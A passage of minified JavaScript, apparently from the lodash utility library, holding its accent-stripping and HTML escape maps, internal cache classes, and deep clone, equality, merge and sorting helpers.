ur=Vt({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),ir=Vt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function or(n){return"\\"+ct[n]}function ar(n){return et.test(n)}function fr(n){var t=-1,r=Array(n.size);return n.forEach((function(n,e){r[++t]=[e,n]})),r}function cr(n,t){return function(r){return n(t(r))}}function sr(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r];o!==t&&o!==a||(n[r]=a,i[u++]=r)}return i}function lr(n){var t=-1,r=Array(n.size);return n.forEach((function(n){r[++t]=n})),r}function pr(n){var t=-1,r=Array(n.size);return n.forEach((function(n){r[++t]=[n,n]})),r}function hr(n){return ar(n)?function(n){var t=tt.lastIndex=0;for(;tt.test(n);)++t;return t}(n):Dt(n)}function vr(n){return ar(n)?function(n){return n.match(tt)||[]}(n):function(n){return n.split("")}(n)}function dr(n){for(var t=n.length;t--&&fn.test(n.charAt(t)););return t}var gr=Vt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var _r=function n(t){var r,e=(t=null==t?vt:_r.defaults(vt.Object(),t,_r.pick(vt,it))).Array,fn=t.Date,On=t.Error,An=t.Function,kn=t.Math,Sn=t.Object,Rn=t.RegExp,Tn=t.String,Cn=t.TypeError,Ln=e.prototype,In=An.prototype,Bn=Sn.prototype,Nn=t["__core-js_shared__"],Un=In.toString,zn=Bn.hasOwnProperty,Pn=0,Dn=(r=/[^.]+$/.exec(Nn&&Nn.keys&&Nn.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"",Wn=Bn.toString,qn=Un.call(Sn),Mn=vt._,Fn=Rn("^"+Un.call(zn).replace(un,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),$n=_t?t.Buffer:u,Hn=t.Symbol,Jn=t.Uint8Array,Vn=$n?$n.allocUnsafe:u,Zn=cr(Sn.getPrototypeOf,Sn),Kn=Sn.create,Gn=Bn.propertyIsEnumerable,Xn=Ln.splice,Yn=Hn?Hn.isConcatSpreadable:u,tt=Hn?Hn.iterator:u,et=Hn?Hn.toStringTag:u,ct=function(){try{var n=hi(Sn,"defineProperty");return n({},"",{}),n}catch(n){}}(),pt=t.clearTimeout!==vt.clearTimeout&&t.clearTimeout,ht=fn&&fn.now!==vt.Date.now&&fn.now,dt=t.setTimeout!==vt.setTimeout&&t.setTimeout,gt=kn.ceil,yt=kn.floor,mt=Sn.getOwnPropertySymbols,Dt=$n?$n.isBuffer:u,Vt=t.isFinite,yr=Ln.join,mr=cr(Sn.keys,Sn),wr=kn.max,br=kn.min,xr=fn.now,jr=t.parseInt,Er=kn.random,Or=Ln.reverse,Ar=hi(t,"DataView"),kr=hi(t,"Map"),Sr=hi(t,"Promise"),Rr=hi(t,"Set"),Tr=hi(t,"WeakMap"),Cr=hi(Sn,"create"),Lr=Tr&&new Tr,Ir={},Br=Wi(Ar),Nr=Wi(kr),Ur=Wi(Sr),zr=Wi(Rr),Pr=Wi(Tr),Dr=Hn?Hn.prototype:u,Wr=Dr?Dr.valueOf:u,qr=Dr?Dr.toString:u;function Mr(n){if(ua(n)&&!Vo(n)&&!(n instanceof Jr)){if(n instanceof Hr)return n;if(zn.call(n,"__wrapped__"))return qi(n)}return new Hr(n)}var Fr=function(){function n(){}return function(t){if(!ea(t))return{};if(Kn)return Kn(t);n.prototype=t;var r=new n;return n.prototype=u,r}}();function $r(){}function Hr(n,t){this.__wrapped__=n,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=u}function Jr(n){this.__wrapped__=n,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=g,this.__views__=[]}function Vr(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function Zr(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function Kr(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function Gr(n){var t=-1,r=null==n?0:n.length;for(this.__data__=new Kr;++t<r;)this.add(n[t])}function Xr(n){var t=this.__data__=new Zr(n);this.size=t.size}function Yr(n,t){var r=Vo(n),e=!r&&Jo(n),u=!r&&!e&&Xo(n),i=!r&&!e&&!u&&pa(n),o=r||e||u||i,a=o?Gt(n.length,Tn):[],f=a.length;for(var c in n)!t&&!zn.call(n,c)||o&&("length"==c||u&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||wi(c,f))||a.push(c);return a}function Qr(n){var t=n.length;return t?n[Ge(0,t-1)]:u}function ne(n,t){return zi(Cu(n),ce(t,0,n.length))}function te(n){return zi(Cu(n))}function re(n,t,r){(r!==u&&!Fo(n[t],r)||r===u&&!(t in n))&&ae(n,t,r)}function ee(n,t,r){var e=n[t];zn.call(n,t)&&Fo(e,r)&&(r!==u||t in n)||ae(n,t,r)}function ue(n,t){for(var r=n.length;r--;)if(Fo(n[r][0],t))return r;return-1}function ie(n,t,r,e){return ve(n,(function(n,u,i){t(e,n,r(n),i)})),e}function oe(n,t){return n&&Lu(t,Ba(t),n)}function ae(n,t,r){"__proto__"==t&&ct?ct(n,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):n[t]=r}function fe(n,t){for(var r=-1,i=t.length,o=e(i),a=null==n;++r<i;)o[r]=a?u:Ra(n,t[r]);return o}function ce(n,t,r){return n==n&&(r!==u&&(n=n<=r?n:r),t!==u&&(n=n>=t?n:t)),n}function se(n,t,r,e,i,o){var a,f=1&t,c=2&t,s=4&t;if(r&&(a=i?r(n,e,i,o):r(n)),a!==u)return a;if(!ea(n))return n;var l=Vo(n);if(l){if(a=function(n){var t=n.length,r=new n.constructor(t);t&&"string"==typeof n[0]&&zn.call(n,"index")&&(r.index=n.index,r.input=n.input);return r}(n),!f)return Cu(n,a)}else{var p=gi(n),h=p==j||p==E;if(Xo(n))return Ou(n,f);if(p==k||p==y||h&&!i){if(a=c||h?{}:yi(n),!f)return c?function(n,t){return Lu(n,di(n),t)}(n,function(n,t){return n&&Lu(t,Na(t),n)}(a,n)):function(n,t){return Lu(n,vi(n),t)}(n,oe(a,n))}else{if(!ft[p])return i?n:{};a=function(n,t,r){var e=n.constructor;switch(t){case B:return Au(n);case w:case b:return new e(+n);case N:return function(n,t){var r=t?Au(n.buffer):n.buffer;return new n.constructor(r,n.byteOffset,n.byteLength)}(n,r);case U:case z:case P:case D:case W:case q:case M:case F:case $:return ku(n,r);case O:return new e;case A:case C:return new e(n);case R:return function(n){var t=new n.constructor(n.source,gn.exec(n));return t.lastIndex=n.lastIndex,t}(n);case T:return new e;case L:return u=n,Wr?Sn(Wr.call(u)):{}}var u}(n,p,f)}}o||(o=new Xr);var v=o.get(n);if(v)return v;o.set(n,a),ca(n)?n.forEach((function(e){a.add(se(e,t,r,e,n,o))})):ia(n)&&n.forEach((function(e,u){a.set(u,se(e,t,r,u,n,o))}));var d=l?u:(s?c?oi:ii:c?Na:Ba)(n);return St(d||n,(function(e,u){d&&(e=n[u=e]),ee(a,u,se(e,t,r,u,n,o))})),a}function le(n,t,r){var e=r.length;if(null==n)return!e;for(n=Sn(n);e--;){var i=r[e],o=t[i],a=n[i];if(a===u&&!(i in n)||!o(a))return!1}return!0}function pe(n,t,r){if("function"!=typeof n)throw new Cn(i);return Ii((function(){n.apply(u,r)}),t)}function he(n,t,r,e){var u=-1,i=Lt,o=!0,a=n.length,f=[],c=t.length;if(!a)return f;r&&(t=Bt(t,Yt(r))),e?(i=It,o=!1):t.length>=200&&(i=nr,o=!1,t=new Gr(t));n:for(;++u<a;){var s=n[u],l=null==r?s:r(s);if(s=e||0!==s?s:0,o&&l==l){for(var p=c;p--;)if(t[p]===l)continue n;f.push(s)}else i(t,l,e)||f.push(s)}return f}Mr.templateSettings={escape:Y,evaluate:Q,interpolate:nn,variable:"",imports:{_:Mr}},Mr.prototype=$r.prototype,Mr.prototype.constructor=Mr,Hr.prototype=Fr($r.prototype),Hr.prototype.constructor=Hr,Jr.prototype=Fr($r.prototype),Jr.prototype.constructor=Jr,Vr.prototype.clear=function(){this.__data__=Cr?Cr(null):{},this.size=0},Vr.prototype.delete=function(n){var t=this.has(n)&&delete this.__data__[n];return this.size-=t?1:0,t},Vr.prototype.get=function(n){var t=this.__data__;if(Cr){var r=t[n];return r===o?u:r}return zn.call(t,n)?t[n]:u},Vr.prototype.has=function(n){var t=this.__data__;return Cr?t[n]!==u:zn.call(t,n)},Vr.prototype.set=function(n,t){var r=this.__data__;return this.size+=this.has(n)?0:1,r[n]=Cr&&t===u?o:t,this},Zr.prototype.clear=function(){this.__data__=[],this.size=0},Zr.prototype.delete=function(n){var t=this.__data__,r=ue(t,n);return!(r<0)&&(r==t.length-1?t.pop():Xn.call(t,r,1),--this.size,!0)},Zr.prototype.get=function(n){var t=this.__data__,r=ue(t,n);return r<0?u:t[r][1]},Zr.prototype.has=function(n){return ue(this.__data__,n)>-1},Zr.prototype.set=function(n,t){var r=this.__data__,e=ue(r,n);return e<0?(++this.size,r.push([n,t])):r[e][1]=t,this},Kr.prototype.clear=function(){this.size=0,this.__data__={hash:new Vr,map:new(kr||Zr),string:new Vr}},Kr.prototype.delete=function(n){var t=li(this,n).delete(n);return this.size-=t?1:0,t},Kr.prototype.get=function(n){return li(this,n).get(n)},Kr.prototype.has=function(n){return li(this,n).has(n)},Kr.prototype.set=function(n,t){var r=li(this,n),e=r.size;return r.set(n,t),this.size+=r.size==e?0:1,this},Gr.prototype.add=Gr.prototype.push=function(n){return this.__data__.set(n,o),this},Gr.prototype.has=function(n){return this.__data__.has(n)},Xr.prototype.clear=function(){this.__data__=new Zr,this.size=0},Xr.prototype.delete=function(n){var t=this.__data__,r=t.delete(n);return this.size=t.size,r},Xr.prototype.get=function(n){return this.__data__.get(n)},Xr.prototype.has=function(n){return this.__data__.has(n)},Xr.prototype.set=function(n,t){var r=this.__data__;if(r instanceof Zr){var e=r.__data__;if(!kr||e.length<199)return e.push([n,t]),this.size=++r.size,this;r=this.__data__=new Kr(e)}return r.set(n,t),this.size=r.size,this};var ve=Nu(xe),de=Nu(je,!0);function ge(n,t){var r=!0;return ve(n,(function(n,e,u){return r=!!t(n,e,u)})),r}function _e(n,t,r){for(var e=-1,i=n.length;++e<i;){var o=n[e],a=t(o);if(null!=a&&(f===u?a==a&&!la(a):r(a,f)))var f=a,c=o}return c}function ye(n,t){var r=[];return ve(n,(function(n,e,u){t(n,e,u)&&r.push(n)})),r}function me(n,t,r,e,u){var i=-1,o=n.length;for(r||(r=mi),u||(u=[]);++i<o;){var a=n[i];t>0&&r(a)?t>1?me(a,t-1,r,e,u):Nt(u,a):e||(u[u.length]=a)}return u}var we=Uu(),be=Uu(!0);function xe(n,t){return n&&we(n,t,Ba)}function je(n,t){return n&&be(n,t,Ba)}function Ee(n,t){return Ct(t,(function(t){return na(n[t])}))}function Oe(n,t){for(var r=0,e=(t=bu(t,n)).length;null!=n&&r<e;)n=n[Di(t[r++])];return r&&r==e?n:u}function Ae(n,t,r){var e=t(n);return Vo(n)?e:Nt(e,r(n))}function ke(n){return null==n?n===u?"[object Undefined]":"[object Null]":et&&et in Sn(n)?function(n){var t=zn.call(n,et),r=n[et];try{n[et]=u;var e=!0}catch(n){}var i=Wn.call(n);e&&(t?n[et]=r:delete n[et]);return i}(n):function(n){return Wn.call(n)}(n)}function Se(n,t){return n>t}function Re(n,t){return null!=n&&zn.call(n,t)}function Te(n,t){return null!=n&&t in Sn(n)}function Ce(n,t,r){for(var i=r?It:Lt,o=n[0].length,a=n.length,f=a,c=e(a),s=1/0,l=[];f--;){var p=n[f];f&&t&&(p=Bt(p,Yt(t))),s=br(p.length,s),c[f]=!r&&(t||o>=120&&p.length>=120)?new Gr(f&&p):u}p=n[0];var h=-1,v=c[0];n:for(;++h<o&&l.length<s;){var d=p[h],g=t?t(d):d;if(d=r||0!==d?d:0,!(v?nr(v,g):i(l,g,r))){for(f=a;--f;){var _=c[f];if(!(_?nr(_,g):i(n[f],g,r)))continue n}v&&v.push(g),l.push(d)}}return l}function Le(n,t,r){var e=null==(n=Ri(n,t=bu(t,n)))?n:n[Di(Yi(t))];return null==e?u:At(e,n,r)}function Ie(n){return ua(n)&&ke(n)==y}function Be(n,t,r,e,i){return n===t||(null==n||null==t||!ua(n)&&!ua(t)?n!=n&&t!=t:function(n,t,r,e,i,o){var a=Vo(n),f=Vo(t),c=a?m:gi(n),s=f?m:gi(t),l=(c=c==y?k:c)==k,p=(s=s==y?k:s)==k,h=c==s;if(h&&Xo(n)){if(!Xo(t))return!1;a=!0,l=!1}if(h&&!l)return o||(o=new Xr),a||pa(n)?ei(n,t,r,e,i,o):function(n,t,r,e,u,i,o){switch(r){case N:if(n.byteLength!=t.byteLength||n.byteOffset!=t.byteOffset)return!1;n=n.buffer,t=t.buffer;case B:return!(n.byteLength!=t.byteLength||!i(new Jn(n),new Jn(t)));case w:case b:case A:return Fo(+n,+t);case x:return n.name==t.name&&n.message==t.message;case R:case C:return n==t+"";case O:var a=fr;case T:var f=1&e;if(a||(a=lr),n.size!=t.size&&!f)return!1;var c=o.get(n);if(c)return c==t;e|=2,o.set(n,t);var s=ei(a(n),a(t),e,u,i,o);return o.delete(n),s;case L:if(Wr)return Wr.call(n)==Wr.call(t)}return!1}(n,t,c,r,e,i,o);if(!(1&r)){var v=l&&zn.call(n,"__wrapped__"),d=p&&zn.call(t,"__wrapped__");if(v||d){var g=v?n.value():n,_=d?t.value():t;return o||(o=new Xr),i(g,_,r,e,o)}}if(!h)return!1;return o||(o=new Xr),function(n,t,r,e,i,o){var a=1&r,f=ii(n),c=f.length,s=ii(t).length;if(c!=s&&!a)return!1;var l=c;for(;l--;){var p=f[l];if(!(a?p in t:zn.call(t,p)))return!1}var h=o.get(n),v=o.get(t);if(h&&v)return h==t&&v==n;var d=!0;o.set(n,t),o.set(t,n);var g=a;for(;++l<c;){var _=n[p=f[l]],y=t[p];if(e)var m=a?e(y,_,p,t,n,o):e(_,y,p,n,t,o);if(!(m===u?_===y||i(_,y,r,e,o):m)){d=!1;break}g||(g="constructor"==p)}if(d&&!g){var w=n.constructor,b=t.constructor;w==b||!("constructor"in n)||!("constructor"in t)||"function"==typeof w&&w instanceof w&&"function"==typeof b&&b instanceof b||(d=!1)}return o.delete(n),o.delete(t),d}(n,t,r,e,i,o)}(n,t,r,e,Be,i))}function Ne(n,t,r,e){var i=r.length,o=i,a=!e;if(null==n)return!o;for(n=Sn(n);i--;){var f=r[i];if(a&&f[2]?f[1]!==n[f[0]]:!(f[0]in n))return!1}for(;++i<o;){var c=(f=r[i])[0],s=n[c],l=f[1];if(a&&f[2]){if(s===u&&!(c in n))return!1}else{var p=new Xr;if(e)var h=e(s,l,c,n,t,p);if(!(h===u?Be(l,s,3,e,p):h))return!1}}return!0}function Ue(n){return!(!ea(n)||(t=n,Dn&&Dn in t))&&(na(n)?Fn:mn).test(Wi(n));var t}function ze(n){return"function"==typeof n?n:null==n?af:"object"==typeof n?Vo(n)?Fe(n[0],n[1]):Me(n):gf(n)}function Pe(n){if(!Oi(n))return mr(n);var t=[];for(var r in Sn(n))zn.call(n,r)&&"constructor"!=r&&t.push(r);return t}function De(n){if(!ea(n))return function(n){var t=[];if(null!=n)for(var r in Sn(n))t.push(r);return t}(n);var t=Oi(n),r=[];for(var e in n)("constructor"!=e||!t&&zn.call(n,e))&&r.push(e);return r}function We(n,t){return n<t}function qe(n,t){var r=-1,u=Ko(n)?e(n.length):[];return ve(n,(function(n,e,i){u[++r]=t(n,e,i)})),u}function Me(n){var t=pi(n);return 1==t.length&&t[0][2]?ki(t[0][0],t[0][1]):function(r){return r===n||Ne(r,n,t)}}function Fe(n,t){return xi(n)&&Ai(t)?ki(Di(n),t):function(r){var e=Ra(r,n);return e===u&&e===t?Ta(r,n):Be(t,e,3)}}function $e(n,t,r,e,i){n!==t&&we(t,(function(o,a){if(i||(i=new Xr),ea(o))!function(n,t,r,e,i,o,a){var f=Ci(n,r),c=Ci(t,r),s=a.get(c);if(s)return void re(n,r,s);var l=o?o(f,c,r+"",n,t,a):u,p=l===u;if(p){var h=Vo(c),v=!h&&Xo(c),d=!h&&!v&&pa(c);l=c,h||v||d?Vo(f)?l=f:Go(f)?l=Cu(f):v?(p=!1,l=Ou(c,!0)):d?(p=!1,l=ku(c,!0)):l=[]:aa(c)||Jo(c)?(l=f,Jo(f)?l=wa(f):ea(f)&&!na(f)||(l=yi(c))):p=!1}p&&(a.set(c,l),i(l,c,e,o,a),a.delete(c));re(n,r,l)}(n,t,a,r,$e,e,i);else{var f=e?e(Ci(n,a),o,a+"",n,t,i):u;f===u&&(f=o),re(n,a,f)}}),Na)}function He(n,t){var r=n.length;if(r)return wi(t+=t<0?r:0,r)?n[t]:u}function Je(n,t,r){t=t.length?Bt(t,(function(n){return Vo(n)?function(t){return Oe(t,1===n.length?n[0]:n)}:n})):[af];var e=-1;t=Bt(t,Yt(si()));var u=qe(n,(function(n,r,u){var i=Bt(t,(function(t){return t(n)}));return{criteria:i,index:++e,value:n}}));return function(n,t){var r=n.length;for(n.sort(t);r--;)n[r]=n[r].value;return n}(u,(function(n,t){return function(n,t,r){var e=-1,u=n.criteria,i=t.criteria,o=u.length,a=r.length;for(;++e<o;){var f=Su(u[e],i[e]);if(f)return e>=a?f:f*("desc"==r[e]?-1:1)}return n.index-t.index}(n,t,r)}))}function Ve(n,t,r){for(var e=-1,u=t.length,i={};++e<u;){var o=t[e],a=Oe(n,o);r(a,o)&&tu(i,bu(o,n),a)}return i}function Ze(n,t,r,e){var u=e?Ft:Mt,i=-1,o=t.length,a=n;for(n===t&&(t=Cu(t)),r&&(a=Bt(n,Yt(r)));++i<o;)for(var f=0,c=t[i],s=r?r(c):c;(f=u(a,s,f,e))>-1;)a!==n&&Xn.call(a,f,1),Xn.call(n,f,1);return n}function Ke(n,t){for(var r=n?t.length:0,e=r-1;r--;){var u=t[r];if(r==e||u!==i){var i=u;wi(u)?Xn.call(n,u,1):hu(n,u)}}return n}function Ge(n,t){return n+yt(Er()*(t-n+1))}function Xe(n,t){var r="";if(!n||t<1||t>v)return r;do{t%2&&(r+=n),(t=yt(t/2))&&(n+=n)}while(t);return r}function Ye(n,t){return Bi(Si(n,t,af),n+"")}function Qe(n){return Qr(Fa(n))}function nu(n,t){var r=Fa(n);return zi(r,ce(t,0,r.length))}function tu(n,t,r,e){if(!ea(n))return n;for(var i=-1,o=(t=bu(t,n)).length,a=o-1,f=n;null!=f&&++i<o;){var c=Di(t[i]),s=r;if("__proto__"===c||"constructor"===c||"prototype"===c)return n;if(i!=a){var l=f[c];(s=e?e(l,c,f):u)===u&&(s=ea(l)?l:wi(t[i+1])?[]:{})}ee(f,c,s),f=f[c]}return n}var ru=Lr?function(n,t){return Lr.set(n,t),n}:af,eu=ct?function(n,t){return ct(n,"toString",{configurable:!0,enumerable:!1,value:ef(t),writable:!0})}:af;function uu(n){return zi(Fa(n))}function iu(n,t,r){var u=-1,i=n.length;t<0&&(t=-t>i?0:i+t),(r=r>i?i:r)<0&&(r+=i),i=t>r?0:r-t>>>0,t>>>=0;for(var o=e(i);++u<i;)o[u]=n[u+t];return o}function ou(n,t){var r;return ve(n,(function(n,e,u){return!(r=t(n,e,u))})),!!r}function au(n,t,r){var e=0,u=null==n?e:n.length;if("number"==typeof t&&t==t&&u<=2147483647){for(;e<u;){var i=e+u>>>1,o=n[i];null!==o&&!la(o)&&(r?o<=t:o<t)?e=i+1:u=i}return u}return fu(n,t,af,r)}function fu(n,t,r,e){var i=0,o=null==n?0:n.length;if(0===o)return 0;for(var a=(t=r(t))!=t,f=null===t,c=la(t),s=t===u;i<o;){var l=yt((i+o)/2),p=r(n[l]),h=p!==u,v=null===p,d=p==p,g=la(p);if(a)var _=e||d;else _=s?d&&(e||h):f?d&&h&&(e||!v):c?d&&h&&!v&&(e||!g):!v&&!g&&(e?p<=t:p<t);_?i=l+1:o=l}return br(o,4294967294)}function cu(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r],a=t?t(o):o;if(!r||!Fo(a,f)){var f=a;i[u++]=0===o?0:o}}return i}function su(n){return"number"==typeof n?n:la(n)?d:+n}function lu(n){if("string"==typeof n)return n;if(Vo(n))return Bt(n,lu)+"";if(la(n))return qr?qr.call(n):"";var t=n+"";return"0"==t&&1/n==-1/0?"-0":t}function pu(n,t,r){var e=-1,u=Lt,i=n.length,o=!0,a=[],f=a;if(r)o=!1,u=It;else if(i>=200){var c=t?null:Xu(n);if(c)return lr(c);o=!1,u=nr,f=new Gr}else f=t?[]:a;n:for(;++e<i;){var s=n[e],l=t?t(s):s;if(s=r||0!==s?s:0,o&&l==l){for(var p=f.length;p--;)if(f[p]===l)continue n;t&&f.push(l),a.push(s)}else u(f,l,r)||(f!==a&&f.push(l),a.push(s))}return a}function hu(n,t){return null==(n=Ri(n,t=bu(t,n)))||delete n[Di(Yi(t))]}function vu(n,t,r,e){return tu(n,t,r(Oe(n,t)),e)}function du(n,t,r,e){for(var u=n.length,i=e?u:-1;(e?i--:++i<u)&&t(n[i],i,n););return r?iu(n,e?0:i,e?i+1:u):iu(n,e?i+1:0,e?u:i)}function gu(n,t){var r=n;return r instanceof Jr&&(r=r.value()),Ut(t,(function(n,t){return t.func.apply(t.thisArg,Nt([n],t.args))}),r)}function _u(n,t,r){var u=n.length;if(u<2)return u?pu(n[0]):[];for(var i=-1,o=e(u);++i<u;)for(var a=n[i],f=-1;++f<u;)f!=i&&(o[i]=he(o[i]||a,n[f],t,r));return pu(me(o,1),t,r)}function yu(n,t,r){for(var e=-1,i=n.length,o=t.length,a={};++e<i;){var f=e<o?t[e]:u;r(a,n[e],f)}return a}function mu(n){return Go(n)?n:[]}function wu(n){return"function"==typeof n?n:af}function bu(n,t){return Vo(n)?n:xi(n,t)?[n]:Pi(ba(n))}var xu=Ye;function ju(n,t,r){var e=n.length;return r=r===u?e:r,!t&&r>=e?n:iu(n,t,r)}var Eu=pt||function(n){return vt.clearTimeout(n)};function Ou(n,t){if(t)return n.slice();var r=n.length,e=Vn?Vn(r):new n.constructor(r);return n.copy(e),e}function Au(n){var t=new n.constructor(n.byteLength);return new Jn(t).set(new Jn(n)),t}function ku(n,t){var r=t?Au(n.buffer):n.buffer;return new n.constructor(r,n.byteOffset,n.length)}function Su(n,t){if(n!==t){var r=n!==u,e=null===n,i=n==n,o=la(n),a=t!==u,f=null===t,c=t==t,s=la(t);if(!f&&!s&&!o&&n>t||o&&a&&c&&!f&&!s||e&&a&&c||!r&&c||!i)return 1;if(!e&&!o&&!s&&n<t||s&&r&&i&&!e&&!o||f&&r&&i||!a&&i||!c)return-1}return 0}function Ru(n,t,r,u){for(var i=-1,o=n.length,a=r.length,f=-1,c=t.length,s=wr(o-a,0),l=e(c+s),p=!u;++f<c;)l[f]=t[f];for(;++i<a;)(p||i<o)&&(l[r[i]]=n[i]);for(;s--;)l[f++]=n[i++];return l}function Tu(n,t,r,u){for(var i=-1,o=n.length,a=-1,f=r.length,c=-1,s=t.length,l=wr(o-f,0),p=e(l+s),h=!u;++i<l;)p[i]=n[i];for(var v=i;++c<s;)p[v+c]=t[c];for(;++a<f;)(h||i<o)&&(p[v+r[a]]=n[i++]);return p}function Cu(n,t){var r=-1,u=n.length;for(t||(t=e(u));++r<u;)t[r]=n[r];return t}function Lu(n,t,r,e){var i=!r;r||(r={});for(var o=-1,a=t.length;++o<a;){var f=t[o],c=e?e(r[f],n[f],f,r,n):u;c===u&&(c=n[f]),i?ae(r,f,c):ee(r,f,c)}return r}function Iu(n,t){return function(r,e){var u=Vo(r)?kt:ie,i=t?t():{};return u(r,n,si(e,2),i)}}function Bu(n){return Ye((function(t,r){var e=-1,i=r.length,o=i>1?r[i-1]:u,a=i>2?r[2]:u;for(o=n.length>3&&"function"==typeof o?(i--,o):u,a&&bi(r[0],r[1],a)&&(o=i<3?u:o,i=1),t=Sn(t);++e<i;){var f=r[e];f&&n(t,f,e,o)}return t}))}function Nu(n,t){return function(r,e){if(null==r)return r;if(!Ko(r))return n(r,e);for(var u=r.length,i=t?u:-1,o=Sn(r);(t?i--:++i<u)&&!1!==e(o[i],i,o););return r}}function Uu(n){return function(t,r,e){for(var u=-1,i=Sn(t),o=e(t),a=o.length;a--;){var f=o[n?a:++u];if(!1===r(i[f],f,i))break}return t}}function zu(n){return function(t){var r=ar(t=ba(t))?vr(t):u,e=r?r[0]:t.charAt(0),i=r?ju(r,1).join(""):t.slice(1);return e[n]()+i}}function Pu(n){return function(t){return Ut(nf(Ja(t).replace(Qn,"")),n,"")}}function Du(n){return function(){var t=arguments;switch(t.length){case 0:return new n;case 1:return new n(t[0]);case 2:return new n(t[0],t[1]);case 3:return new n(t[0],t[1],t[2]);case 4:return new n(t[0],t[1],t[2],t[3]);case 5:return new n(t[0],t[1],t[2],t[3],t[4]);case 6:return new n(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new n(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=Fr(n.prototype),e=n.apply(r,t);return ea(e)?e:r}}function Wu(n){return function(t,r,e){var i=Sn(t);if(!Ko(t)){var o=si(r,3);t=Ba(t),r=function(n){return o(i[n],n,i)}}var a=n(t,r,e);return a>-1?i[o?t[a]:a]:u}}function qu(n){return ui((function(t){var r=t.length,e=r,o=Hr.prototype.thru;for(n&&t.reverse();e--;){var a=t[e];if("function"!=typeof a)throw new Cn(i);if(o&&!f&&"wrapper"==fi(a))var f=new Hr([],!0)}for(e=f?e:r;++e<r;){var c=fi(a=t[e]),s="wrapper"==c?ai(a):u;f=s&&ji(s[0])&&424==s[1]&&!s[4].length&&1==s[9]?f[fi(s[0])].apply(f,s[3]):1==a.length&&ji(a)?f[c]():f.thru(a)}return function(){var n=arguments,e=n[0];if(f&&1==n.length&&Vo(e))return f.plant(e).value();for(var u=0,i=r?t[u].apply(this,n):e;++u<r;)i=t[u].call(this,i);return i}}))}function Mu(n,t,r,i,o,a,f,c,s,p){var h=t&l,v=1&t,d=2&t,g=24&t,_=512&t,y=d?u:Du(n);return function u(){for(var l=arguments.length,m=e(l),w=l;w--;)m[w]=arguments[w];if(g)var b=ci(u),x=er(m,b);if(i&&(m=Ru(m,i,o,g)),a&&(m=Tu(m,a,f,g)),l-=x,g&&l<p){var j=sr(m,b);return Ku(n,t,Mu,u.placeholder,r,m,j,c,s,p-l)}var E=v?r:this,O=d?E[n]:n;return l=m.length,c?m=Ti(m,c):_&&l>1&&m.reverse(),h&&s<l&&(m.length=s),this&&this!==vt&&this instanceof u&&(O=y||Du(O)),O.apply(E,m)}}function Fu(n,t){return function(r,e){return function(n,t,r,e){return xe(n,(function(n,u,i){t(e,r(n),u,i)})),e}(r,n,t(e),{})}}function $u(n,t){return function(r,e){var i;if(r===u&&e===u)return t;if(r!==u&&(i=r),e!==u){if(i===u)return e;"string"==typeof r||"string"==typeof 